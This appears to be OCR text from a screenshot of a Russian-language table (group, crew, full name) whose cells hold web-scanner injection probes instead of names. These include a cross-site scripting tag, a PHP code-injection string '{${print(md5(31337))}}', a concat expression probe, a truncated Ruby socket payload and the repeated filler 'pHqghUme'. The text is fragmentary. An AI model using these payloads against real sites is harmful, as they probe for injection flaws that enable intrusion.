
№
Группа
Экип Фио
Авт
'"()&%<zzz>
1 pHqghUme
<Sc RiPt
1 pHqghUme
1
1
>Z2Nf(9904)
1 pHqghUme
</Sc RiPt>
1 pHqghUme
'{${print(md5(31337))}}'
№
Группа
Экип Фио
1 pHqghUme
1 pHqghUme
1
'{${print(md5(31337))}}'
1 pHqghUme
1 pHqghUme
'+'A'.concat(70-
3).concat(22*4).concat(11
(require'socket'